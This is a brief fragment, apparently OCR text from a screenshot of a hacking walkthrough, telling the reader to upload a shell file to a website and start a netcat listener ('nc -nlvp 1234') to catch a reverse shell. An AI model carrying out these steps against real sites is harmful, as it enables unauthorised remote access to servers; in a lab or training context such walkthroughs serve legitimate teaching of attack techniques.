
Press forward.
Now go back to the site and upload the shell file.
turn on netacat
nc -nlvp 1234